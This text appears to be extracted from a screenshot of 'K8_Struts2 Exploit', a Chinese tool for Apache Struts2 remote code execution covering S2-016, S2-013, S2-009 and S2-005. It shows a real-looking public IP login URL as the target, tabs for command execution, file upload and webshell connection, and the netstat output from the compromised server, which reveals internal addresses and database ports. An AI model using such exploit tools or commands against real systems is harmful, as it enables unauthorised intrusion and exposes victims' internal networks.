 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://211.152.123.83/login.jhtml 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: netstat -an 执行 清空
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8139 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:11211 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1433 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:18404 127.0.0.1:8003 ESTABLISHED
tcp 0 0 172.17.3.185:8185 172.17.3.185:10001 ESTABLISHED
tcp 0 0 172.17.3.185:44083 172.17.37.207:1001 ESTABLISHED
tcp 0 0 127.0.0.1:22942 127.0.0.1:8005 ESTABLISHED
tcp 0 0 172.17.3.185:13263 172.17.3.185:10002 ESTABLISHED
tcp 0 0 172.17.3.185:1433 172.17.17.161:61738 ESTABLISHED
tcp 0 0 172.17.3.185:1433 172.17.17.161:58443 ESTABLISHED
tcp 0 0 127.0.0.1:2097 127.0.0.1:8005 ESTABLISHED
tcp 0 0 172.17.3.185:1433 192.168.129.113:6585 ESTABLISHED
tcp 0 0 127.0.0.1:5215 127.0.0.1:8005 ESTABLISHED
tcp 0 0 172.17.3.185:17835 172.17.3.185:10001 ESTABLISHED
tcp 0 0 127.0.0.1:6055 127.0.0.1:8003 ESTABLISHED
tcp 0 0 127.0.0.1:4208 127.0.0.1:8005 ESTABLISHED
tcp 0 0 127.0.0.1:5566 127.0.0.1:8003 ESTABLISHED
tcp 0 0 127.0.0.1:8194 127.0.0.1:8003 ESTABLISHED
tcp 0 0 127.0.0.1:10202 127.0.0.1:8003 ESTABLISHED
tcp 0 0 127.0.0.1:11768 127.0.0.1:8003 ESTABLISHED
tcp 0 0 127.0.0.1:13232 127.0.0.1:8005 ESTABLISHED
tcp 0 0 127.0.0.1:50349 127.0.0.1:8003 ESTABLISHED
tcp 0 0 127.0.0.1:53600 127.0.0.1:8005 ESTABLISHED
tcp 0 0 127.0.0.1:54307 127.0.0.1:8001 ESTABLISHED
tcp 0 0 127.0.0.1:53912 127.0.0.1:8005 ESTABLISHED
tcp 0 0 127.0.0.1:53913 127.0.0.1:8005 ESTABLISHED
tcp 0 0 127.0.0.1:58298 127.0.0.1:8003 ESTABLISHED
tcp 0 0 127.0.0.1:59171 127.0.0.1:8004 ESTABLISHED
tcp 0 0 127.0.0.1:59617 127.0.0.1:8004 ESTABLISHED
tcp 0 0 127.0.0.1:60963 127.0.0.1:8003 ESTABLISHED
tcp 0 0 172.17.3.185:1433 192.168.132.162:60813 ESTABLISHED
tcp 0 0 172.17.3.185:3509 172.17.37.207:1002 TIME_WAIT
tcp 0 0 172.17.3.185:3502 172.17.37.207:1002 TIME_WAIT
tcp 0 0 172.17.3.185:3389 172.17.37.207:1002 TIME_WAIT
www.wooyun.org